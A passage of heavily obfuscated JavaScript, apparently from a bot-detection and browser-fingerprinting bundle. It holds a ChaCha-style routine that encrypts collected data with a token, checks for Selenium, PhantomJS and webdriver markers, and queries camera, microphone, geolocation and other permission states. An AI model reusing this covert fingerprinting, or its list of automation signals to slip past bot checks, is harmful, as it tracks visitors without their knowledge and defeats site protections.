                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 4; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                _0x481a9e[0] += 1868719733;
                _0x481a9e[1] += 1935892852;
                _0x481a9e[2] += 1696622450;
                _0x481a9e[3] += 1701143585;
                _0x481a9e[4] += 675028986;
                _0x481a9e[5] += 3919640232;
                _0x481a9e[6] += 804968400;
                _0x481a9e[7] += 2504854085;
                _0x481a9e[8] += 1373657069;
                _0x481a9e[9] += 2719328272;
                _0x481a9e[10] += 2071071777;
                _0x481a9e[11] += 1819356395;
                _0x481a9e[12] += _0xd1fced;
                _0x481a9e[13] += 3436442065;
                _0x481a9e[14] += 721344316;
                _0x481a9e[15] += 2861037490;
                _0x3eb261 = _0x3eb261 == null ? "null" : _0x3eb261.toString();
                var _0x43979c = [];
                for (var _0x2bd02b = 0; _0x2bd02b < _0x3eb261.length; ++_0x2bd02b) {
                  var _0x135c3e = _0x481a9e[Math.floor(_0x2bd02b / 2) % _0x481a9e.length] >>> _0x2bd02b % 2 * 16 & 65535;
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) & 255 ^ _0x135c3e & 255));
                  _0x43979c.push(String.fromCharCode(_0x3eb261.charCodeAt(_0x2bd02b) >>> 8 ^ _0x135c3e >>> 8));
                }
                var _0x50c657 = btoa(_0x43979c.join("")) + ";" + _0xd1fced.toString();
                ++_0xd1fced;
                return _0x50c657;
              }(Math.floor(new Date().getTime() / 1000));
              _0x2befa8.pgrd = "E043gLlh6Ru2syAOiuwq89sE8pvg6V6Xul38Do70gy720SWlQBjWGoBD+jvTFybF7W2KpVvJy+mZFtQnQHSTqkrtbWD4Slp/kfC/2RrCvKz2UDZBQvLnhbVpGyFs0cthSxrbuUL4iseP/KxmrpKiqaaEjh1wTKvnnBs3N8cEjMtdWEEjyDKupIu2TCJEkk2GJjcovzcfzuLgI/RB1kjuHk54Gjw=";
              _0x3fdfa9 = "object";
              return _0x2e848c(_0x2befa8, _0x3fdfa9, _0x37c89a);
            });
          }
          function _0x42a5c2(_0x565586, _0x4f248b = _0x1f9fdf, _0x399079 = "object", _0x308610) {
            return _0xdd8f8c(_0x565586, function (_0x5bdeab) {
              try {
                var _0x2a9b6e = _0x5bdeab();
                if (_0x2a9b6e instanceof Promise) {
                  return _0x2d325b(_0x2a9b6e.catch(function (_0x4ee105) {
                    return _0x4ee105.name || "error";
                  }), _0x4f248b);
                }
                return _0x2a9b6e;
              } catch (_0xce5be6) {
                return _0xce5be6.name || "error";
              }
            }, _0x399079, _0x308610);
          }
          function _0x55ead4(_0x460519, _0x1c313b = "object", _0x4227ed) {
            return _0xdd8f8c(_0x460519, function (_0x8fd78a) {
              return _0x8fd78a();
            }, _0x1c313b, _0x4227ed);
          }
          function _0x2d325b(_0x40082e, _0x322910 = _0x1f9fdf) {
            return Promise.race([_0x40082e, new Promise(function (_0x2f6b94) {
              return setTimeout(function () {
                return _0x2f6b94("timeout");
              }, _0x322910);
            })]);
          }
        },
        2238: function (_0x181d92, _0x24cf94, _0x59f29e) {
          'use strict';
  
          _0x59f29e.d(_0x24cf94, {
            _: function () {
              return _0x44c0b8;
            }
          });
          function _0x44c0b8() {
            return window.HTMLCanvasElement.prototype.toBlob.prototype !== undefined;
          }
        },
        5973: function (_0x1266e0, _0x300e28, _0x29ba1d) {
          'use strict';
  
          _0x29ba1d.d(_0x300e28, {
            l3: function () {
              return _0x4ed935;
            },
            _M: function () {
              return _0x4b1169;
            },
            xY: function () {
              return _0x35e65d;
            },
            n$: function () {
              return _0x12d45d;
            },
            HX: function () {
              return _0x1939e4;
            }
          });
          var _0x40c780 = "$cdc_asdjflasutopfhvcZLmcfl_";
          var _0x4ed935 = function _0x2e437c() {
            return !!window[_0x40c780] || !!document[_0x40c780];
          };
          var _0x4b1169 = function _0x3a76de() {
            return window.document.documentElement.getAttribute("webdriver") != null;
          };
          var _0x35e65d = function _0xa6f6d2() {
            return window.XPathResult !== undefined || document.XPathResult !== undefined;
          };
          var _0x12d45d = function _0x52307f() {
            return window.document.documentElement.getAttribute("driver") != null;
          };
          var _0x1939e4 = function _0x5755e7() {
            return window.document.documentElement.getAttribute("selenium") != null;
          };
        },
        8399: function (_0x18471a, _0x3835dd, _0x58904b) {
          'use strict';
  
          _0x58904b.d(_0x3835dd, {
            NJ: function () {
              return _0x56c08e;
            },
            vr: function () {
              return _0xea041a;
            },
            CU: function () {
              return _0x57b4b8;
            },
            EU: function () {
              return _0x1c2c47;
            },
            oq: function () {
              return _0x244a24;
            },
            _c: function () {
              return _0x3c9f2f._;
            },
            yb: function () {
              return _0x44d14e;
            },
            SB: function () {
              return _0x581802;
            },
            M0: function () {
              return _0x168574.M;
            },
            Ju: function () {
              return _0x16be7c;
            },
            PH: function () {
              return _0x422fd1;
            },
            yw: function () {
              return _0x14b767;
            },
            rV: function () {
              return _0x3c73ed;
            },
            F8: function () {
              return _0x3817c1;
            },
            AR: function () {
              return _0x270bda;
            },
            F7: function () {
              return _0x1b86c9;
            },
            ei: function () {
              return _0x3055ca;
            },
            ok: function () {
              return _0x3ada2e;
            },
            ah: function () {
              return _0xc6526b;
            },
            k5: function () {
              return _0x29b555;
            },
            a1: function () {
              return _0x5127cd;
            },
            zQ: function () {
              return _0x1b3e44;
            },
            cw: function () {
              return _0x4b0453;
            },
            Xb: function () {
              return _0x35362f;
            },
            iW: function () {
              return _0x3f12c7;
            },
            iD: function () {
              return _0x485007;
            },
            _m: function () {
              return _0x53b701;
            },
            pO: function () {
              return _0x114328;
            },
            ZW: function () {
              return _0x57af07;
            },
            Tc: function () {
              return _0x1c203f.T;
            },
            S0: function () {
              return _0x472d79;
            },
            K0: function () {
              return _0x573c19;
            },
            h1: function () {
              return _0x5649e9;
            }
          });
          var _0x57b4b8 = {};
          _0x58904b.r(_0x57b4b8);
          _0x58904b.d(_0x57b4b8, {
            E: function () {
              return _0x558642;
            },
            c: function () {
              return _0x23b51f;
            }
          });
          var _0x56c08e = {};
          _0x58904b.r(_0x56c08e);
          _0x58904b.d(_0x56c08e, {
            j: function () {
              return _0x2dcaea;
            }
          });
          var _0x3f1130 = _0x58904b(2526);
          var _0x15b653 = _0x58904b(1817);
          var _0x22b242 = _0x58904b(2165);
          var _0x3a6ff8 = _0x58904b(6992);
          var _0x4b5476 = _0x58904b(1539);
          var _0x4d04e0 = _0x58904b(8783);
          var _0x54202b = _0x58904b(3948);
          ;
          function _0x3aa541(_0xb2349a) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x3aa541 = function _0x1921ae(_0x1bbe3a) {
                return typeof _0x1bbe3a;
              };
            } else {
              _0x3aa541 = function _0x3ab10c(_0x1d4e7b) {
                if (_0x1d4e7b && typeof Symbol === "function" && _0x1d4e7b.constructor === Symbol && _0x1d4e7b !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x1d4e7b;
                }
              };
            }
            return _0x3aa541(_0xb2349a);
          }
          var _0x558642 = function _0x2a08b6() {
            return !!navigator.webdriver || !!window.webdriver;
          };
          var _0x23b51f = function _0x150ef6() {
            var _0x1c2f1b = document.createElement("iframe");
            _0x1c2f1b.srcdoc = "blank page";
            document.body.appendChild(_0x1c2f1b);
            var _0x5c60ac = _0x3aa541(_0x1c2f1b.contentWindow.chrome);
            var _0x46c90c = _0x1c2f1b;
            if (_0x46c90c.remove) {
              _0x1c2f1b.remove();
            } else if (_0x46c90c.removeNode) {
              _0x46c90c.removeNode();
            }
            return !!_0x5c60ac;
          };
          var _0xea041a = _0x58904b(5973);
          var _0x39a289 = _0x58904b(2772);
          var _0x3a3222 = _0x58904b(4916);
          var _0x3af8d6 = _0x58904b(9714);
          var _0x1808a7 = _0x58904b(4723);
          ;
          var _0x2dcaea = function _0x4c2e2d() {
            var _0x3be2b5 = ["__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__selenium_evaluate", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__webdriver_script_func", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__fxdriver_evaluate", "__driver_unwrapped", "__webdriver_evaluateriver_script_functionriver_script_fnriver_unwrapped", "__driver_evaluate", "__selenium_unwrapped", "__fxdriver_unwrapped"];
            var _0x220e6e = ["_phantom", "__nightmare", "_selenium", "callPhantom", "callSelenium", "_Selenium_IDE_Recorder"];
            for (var _0x8cb1f2 in _0x220e6e) {
              var _0x2f5e18 = _0x220e6e[_0x8cb1f2];
              if (window[_0x2f5e18]) {
                return true;
              }
            }
            for (var _0xc39cef in _0x3be2b5) {
              var _0x355440 = _0x3be2b5[_0xc39cef];
              if (window.document[_0x355440]) {
                return true;
              }
            }
            for (var _0x2a081c in window.document) {
              if (_0x2a081c.match(/\$[a-z]dc_/) && window.document[_0x2a081c].cache_) {
                return true;
              }
            }
            if (window.external && window.external.toString && window.external.toString() && window.external.toString().indexOf("Sequentum") !== -1) {
              return true;
            }
            return false;
          };
          ;
          function _0x39fca6(_0x19b171) {
            '@babel/helpers - typeof';
  
            if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
              _0x39fca6 = function _0x56046d(_0x3704ce) {
                return typeof _0x3704ce;
              };
            } else {
              _0x39fca6 = function _0x51909c(_0x12df9d) {
                if (_0x12df9d && typeof Symbol === "function" && _0x12df9d.constructor === Symbol && _0x12df9d !== Symbol.prototype) {
                  return "symbol";
                } else {
                  return typeof _0x12df9d;
                }
              };
            }
            return _0x39fca6(_0x19b171);
          }
          function _0x1c2c47() {
            var _0x4df743;
            try {
              var _0x371a49 = _0x39fca6(window.AudioContext.prototype.baseLatency);
              if (_0x371a49 !== "number") {
                _0x4df743 = _0x371a49;
              } else {
                _0x4df743 = "true";
              }
            } catch (_0xf506d) {
              _0x4df743 = _0xf506d.message;
            }
            return _0x4df743;
          }
          var _0x2ab77a = _0x58904b(8309);
          ;
          function _0x244a24() {
            return navigator.setAppBadge !== undefined && navigator.setAppBadge.name === "" || navigator.clearAppBadge !== undefined && navigator.clearAppBadge.name === "";
          }
          var _0x3c9f2f = _0x58904b(2238);
          ;
          function _0x44d14e() {
            return window.Intl && window.Intl.DateTimeFormat && Intl.DateTimeFormat.prototype.toString() === "[object Object]";
          }
          ;
          function _0x581802() {
            if (!window.Intl || window.Intl.NumberFormat) {
              return true;
            }
            return new Intl.NumberFormat().resolvedOptions.toString().indexOf("native code") === -1;
          }
          var _0x168574 = _0x58904b(1139);
          ;
          function _0x16be7c() {
            return window.Notification && window.Notification.__proto__.toString().indexOf("EventTarget") === -1;
          }
          var _0x1c203f = _0x58904b(206);
          var _0x36e7db = _0x58904b(8674);
          ;
          function _0x1355f6(_0x42ab43) {
            return _0x42ab43.state.toString();
          }
          function _0x56116d() {
            return "error";
          }
          function _0x438415(_0xb11251) {
            if (!navigator.permissions || !navigator.permissions.query) {
              return Promise.resolve("no_api");
            }
            return navigator.permissions.query({
              name: _0xb11251,
              userVisibleOnly: true
            }).then(_0x1355f6).catch(_0x56116d);
          }
          function _0x29b555() {
            return _0x438415("geolocation");
          }
          function _0x485007() {
            return _0x438415("notifications");
          }
          function _0x114328() {
            return _0x438415("push");
          }
          function _0x35362f() {
            return _0x438415("midi");
          }
          function _0x270bda() {
            return _0x438415("camera");
          }
          function _0x4b0453() {
            return _0x438415("microphone");
          }
          function _0x57af07() {
            return _0x438415("speaker-selection");
          }
          function _0x3ada2e() {
            return _0x438415("device-info");
          }
          function _0x14b767() {
            return _0x438415("background-fetch");
          }
          function _0x3c73ed() {
            return _0x438415("background-sync");
          }
          function _0x3817c1() {
            return _0x438415("bluetooth");
          }
          function _0x53b701() {
            return _0x438415("persistent-storage");
          }
